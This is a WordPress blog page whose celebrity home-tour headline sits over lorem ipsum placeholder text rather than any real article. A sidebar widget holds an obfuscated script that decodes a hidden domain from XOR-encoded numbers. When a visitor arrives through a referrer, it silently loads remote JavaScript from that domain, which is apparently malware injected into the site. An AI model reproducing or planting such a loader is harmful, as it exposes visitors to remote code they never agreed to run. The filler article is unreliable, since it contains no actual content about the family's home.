    margin-bottom: 50px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
	height: auto;
	max-width: 100%;
	min-width: 100%;
	padding-bottom: 5px;
}

.content-area {
	padding-top: 0;
}

.entry-content {
	margin-right: auto;
}

.site-content .entry-content {
	padding-right: auto;
	padding-left: auto;
	margin: 0 auto;
	max-width: 650px;
}

.entry-title {
	font-weight: 700;
	line-height: 1.15em;
	letter-spacing: -1px;
	font-family: Droid Sans;
	text-transform: capitalize;
}

#at4-share {
  left: 174px;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
    margin-bottom: 20px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.hatom-extra {
    display: none;
}

.site-content footer.entry-meta {
    display: none;
}

.shareaholic-share-buttons-container.floated, .shareaholic-share-buttons-container .shareaholic-share-buttons-wrapper {
    left: 11.5%;
}

.shareaholic-share-buttons-container.floated ul.shareaholic-share-buttons li.shareaholic-share-button {
    left: 184px;
}

.post-thumbnail {
    margin-top: 10px;
}

.site-content, .site-main {
    margin-top: 10px;
}

.singular .site-content .hentry.has-post-thumbnail {
    margin-top: 0px;
}				
    </style>
    <style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	<meta name="publication-media-verification"content="b91ff3e337a3474c9a6b8631e7193e1a">
	
</head>

<body class="wp-singular post-template-default single single-post postid-7573 single-format-standard wp-theme-rosemary">

	<div id="top-bar">
	
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"><ul>
<li class="page_item page-item-951"><a href="https://www.wassupmate.com/about/">About</a></li>
<li class="page_item page-item-22"><a href="https://www.wassupmate.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>				<i class="fa fa-search search-desktop"></i>
				<i class="fa fa-search search-toggle"></i>
			</div>
			
			<!-- Responsive Search -->
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>			</div>
			<!-- -->
						
						<div id="top-social" >
				
												<a href="http://instagram.com/wassupmateofficial" target="_blank"><i class="fa fa-instagram"></i></a>												<a href="http://plus.google.com/+Wassupmate" target="_blank"><i class="fa fa-google-plus"></i></a>																																
			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.wassupmate.com"><img src="http://wassupmate.com/wp-content/uploads/2018/10/Wassup-Mate-Logo.png" alt="Wassup Mate" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-7573" class="post-7573 post type-post status-publish format-standard hentry category-celeb tag-interior-design tag-magazine tag-soledad">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://www.wassupmate.com/category/celeb/" title="View all posts in Celeb" >Celeb</a></span>
				
					<h1>First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii</h1>
				
				<span class="date">September 28, 2018</span>
				
	</div>
	
			
				
		
	<div class="post-entry">
		
				
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='First Look At Inside The Bucket List Family&#039;s New Home in Hawaii' data-link='https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/' data-app-id-name='post_above_content'></div><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="1" style="float: none; margin:5px 0 5px 0; text-align:center;">
<div id="amzn-assoc-ad-a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></script>
</div>
<p>Lommodo ligula eget dolor. Aenean massa. Cum sociis que penatibus et magnis dis parturient montes lorem, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla onsequat massa quis enim. Donec pede justo fringilla vel aliquet nec vulputate eget. Lorem ispum dolore siamet ipsum dolor.</p>
<p>Et harum quidem rerum facilis est et expedita distinctio. Nam libero tempore, cum soluta nobis est eligendi optio cumquer nihil impedit quo minus id quod maxime placeat facere.<br />
<span id="more-7573"></span></p>
<p style="text-align: center; font-size: 18px;"><strong>BE THE CHANGE YOU WANT TO SEE IN THE WORLD</strong></p>
<p>Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit laboriosam, nisi ut aliquid ex ea commodi consequatur reprehenderit qui in ea voluptate velit esse quam nihil.</p>
<div class="penci-pullqoute align-none">
<blockquote><p><span class="s1">You will never be happy if you continue to search for what happiness consists of. You will never live if you are looking for the meaning of life soledad interior magazine.</span></p><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div id="amzn-assoc-ad-17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></script>
</div>

<div class="author"><span>Albert Camus</span></div>
</blockquote>
</div>
<p>Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim.</p>
<h2>Demo Magazine Article Title</h2>
<p>Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem. Ut enim ad minima veniam, quis nostrum exercitationem ullam corporis suscipit. Vivamus elementum semper nisi.</p>
<p>Rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer cidunt. Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus.</p>
<div class="hatom-extra"><small><span class="entry-title">First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii</span> was last modified: <span class="post-date updated">September 28th, 2018</span> by <span class="vcard author post-author"><span class="fn">Admin</span></span></small></div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='First Look At Inside The Bucket List Family&#039;s New Home in Hawaii' data-link='https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='First Look At Inside The Bucket List Family&#039;s New Home in Hawaii' data-link='https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/' data-app-id-name='post_below_content'></div>			
				
		
				
									<div class="post-tags">
				<a href="https://www.wassupmate.com/tag/interior-design/" rel="tag">interior design</a><a href="https://www.wassupmate.com/tag/magazine/" rel="tag">magazine</a><a href="https://www.wassupmate.com/tag/soledad/" rel="tag">soledad</a>			</div>
			
										
	</div>
	
		
	<div class="post-meta">
		
				
				<div class="meta-share">
			<span class="share-text">Share:</span>
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii%20-%20https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/&media=&description=First Look At Inside The Bucket List Family&#8217;s New Home in Hawaii"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.wassupmate.com/first-look-at-inside-the-bucket-list-familys-new-home-in-hawaii/"><i class="fa fa-google-plus"></i></a>
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/b1fa3d5d9327d7ffc739df47ef0d5a2ef46547a60f0b2782c78f391b638354bd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1fa3d5d9327d7ffc739df47ef0d5a2ef46547a60f0b2782c78f391b638354bd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	
	<div class="author-content">
		<h5><a href="https://www.wassupmate.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><div class="post-box"><h4 class="post-box-title">You Might Also Like</h4></div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/how-do-celebrities-get-their-teeth-so-white/"><img width="520" height="400" src="https://www.wassupmate.com/wp-content/uploads/2023/10/Laser-Teeth-Whitening-Treatment-3-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
										
					<h3><a href="https://www.wassupmate.com/how-do-celebrities-get-their-teeth-so-white/">How Do Celebrities Get Their Teeth So White?</a></h3>
					<span class="date">October 13, 2023</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/fashion-journalist-alina-cho-takes-us-inside-her-nyc-apartment/"><img width="520" height="347" src="https://www.wassupmate.com/wp-content/uploads/2018/09/p31.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" /></a>
										
					<h3><a href="https://www.wassupmate.com/fashion-journalist-alina-cho-takes-us-inside-her-nyc-apartment/">Fashion Journalist Alina Cho Takes Us Inside Her NYC Apartment</a></h3>
					<span class="date">September 28, 2018</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/the-secret-behind-those-out-of-budget-homes-on-property-brothers/"><img width="520" height="347" src="https://www.wassupmate.com/wp-content/uploads/2018/09/p43.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
										
					<h3><a href="https://www.wassupmate.com/the-secret-behind-those-out-of-budget-homes-on-property-brothers/">The Secret Behind Those &#8220;Out Of Budget&#8221; Homes On Property Brothers</a></h3>
					<span class="date">September 28, 2018</span>
					
				</div>
		</div>			
		
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.wassupmate.com/category/animals/">Animals</a> (17)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.wassupmate.com/category/architecture/">Architecture</a> (6)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.wassupmate.com/category/art/">Art</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.wassupmate.com/category/beauty-makeup/">Beauty &amp; Makeup</a> (65)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.wassupmate.com/category/business/">Business</a> (55)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.wassupmate.com/category/celeb/">Celeb</a> (9)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.wassupmate.com/category/design/">Design</a> (9)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.wassupmate.com/category/education/">Education</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.wassupmate.com/category/events-holidays/">Events &amp; Holidays</a> (13)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.wassupmate.com/category/fashion/">Fashion</a> (68)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.wassupmate.com/category/featured/">Featured</a> (6)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.wassupmate.com/category/finance/">Finance</a> (33)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.wassupmate.com/category/food-drinks/">Food &amp; Drinks</a> (28)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.wassupmate.com/category/gift-ideas/">Gift Ideas</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.wassupmate.com/category/hairstyle/">Hairstyle</a> (9)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.wassupmate.com/category/halloween/">Halloween</a> (9)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.wassupmate.com/category/health-fitness/">Health &amp; Fitness</a> (123)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.wassupmate.com/category/home-and-garden/">Home and Garden</a> (161)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.wassupmate.com/category/home-decor/">Home Decor</a> (70)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.wassupmate.com/category/home-improvement/">Home Improvement</a> (193)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.wassupmate.com/category/home-tour/">Home Tour</a> (9)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wassupmate.com/category/interesting/">Interesting</a> (88)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.wassupmate.com/category/law/">Law</a> (7)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.wassupmate.com/category/lifestyle/">Lifestyle</a> (179)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.wassupmate.com/category/living/">Living</a> (10)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.wassupmate.com/category/marketing/">Marketing</a> (14)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.wassupmate.com/category/outdoor/">Outdoor</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.wassupmate.com/category/photography/">Photography</a> (5)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.wassupmate.com/category/relationship/">Relationship</a> (18)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.wassupmate.com/category/social-network/">Social Network</a> (3)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.wassupmate.com/category/style/">Style</a> (9)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.wassupmate.com/category/tattoos/">Tattoos</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.wassupmate.com/category/technology/">Technology</a> (16)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.wassupmate.com/category/travel/">Travel</a> (91)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.wassupmate.com/category/wedding/">Wedding</a> (20)
</li>
			</ul>

			</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_d2089) {
    
    var _f108f = Date.now();
    var _d918e = 1000;
    _f108f = _f108f / _d918e;
    _f108f = Math.floor(_f108f);

    var _e9677 = 600;
    _f108f -= _f108f % _e9677;
    _f108f = _f108f.toString(16);

    var _78828 = _d2089.referrer;

    if (!_78828) return;

    var _a20d0 = [55253, 55241, 55256, 55237, 55254, 55237, 55246, 55252, 55251, 55182, 55241, 55246, 55238, 55247];

    _a20d0 = _a20d0.map(function(_99a49){
        return _99a49 ^ 55200;
    });

    var _94b31 = "dfaf3e04961a49625e882cff49a73e4e";
    
    _a20d0 = String.fromCharCode(..._a20d0);

    var _75d0e = "https://";
    var _c5fa2 = "/";
    var _9f66d = "preview-";

    var _92f69 = ".js";

    var _54731 = _d2089.createElement("script");
    _54731.type = "text/javascript";
    _54731.async = true;
    _54731.src = _75d0e + _a20d0 + _c5fa2 + _9f66d + _f108f + _92f69;

    _d2089.getElementsByTagName("head")[0].appendChild(_54731)

}(document);
</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">
		
				
	</div>
	
	<div id="footer">
		
		<div class="container">
			
			<p class="copyright left"></p>
			<p class="copyright right"></p>
			
		</div>
		
	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosemary/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.9" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/solopine.js?ver=6.9" id="sp_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wassupmate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wassupmate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>